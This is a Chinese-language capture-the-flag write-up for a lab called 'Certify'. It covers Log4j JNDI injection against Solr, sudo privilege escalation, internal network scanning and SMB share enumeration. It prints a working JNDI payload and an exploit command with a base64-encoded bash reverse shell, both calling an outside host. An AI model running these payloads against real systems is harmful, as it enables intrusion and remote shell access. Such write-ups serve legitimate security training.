



Certify

flag01





信息收集



fsacn扫描一下存活端口(其实还有80也开了)



8983为开启log4j的solr

外网打点

solr常见的漏洞是任意文件读取和log4j

1

| /solr/admin/collections?action=${jndi:ldap://62.234.82.111:1389/jgav3g}

|



直接尝试利用,JNDIExploit,记得开启对应端口

1

| java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 62.234.82.111 -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC82Mi4yMzQuODIuMTExLzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}"

|



推荐一个网站 https://ares-x.com/tools/runtime-exec/#/

1

2

| ldap://62.234.82.111:1389/jgav3g

|

payload

1

| url/solr/admin/collections?action=${jndi:ldap://62.234.82.111:1389/jgav3g}

|

即可拿到shell









提权

sudo -l 后发现有grc可以利用



flag02

内网信息收集

上传fscan 和frp

1

2

3

4

| 172.22.9.7 #DC

172.22.9.19 #solr 已经拿下的机器

172.22.9.26 # 看名字像个人机器

172.22.9.47 #fileserver

|

其实还有一台CA 没扫出来?



SMB

172.22.9.47开放了445端

445端口主要用于Server Message Block (SMB) 协议

可能存在smb

测试一下

1

| proxychains smbclient //172.22.9.47/fileshare

|

可以连接,发现存在.db文件

以及secret下的flag

get下来 查看一下personnel.db的内容

flag2中有一句

1

| Yes, you have enumerated smb. But do you know what an SPN is?

|



flag03&04



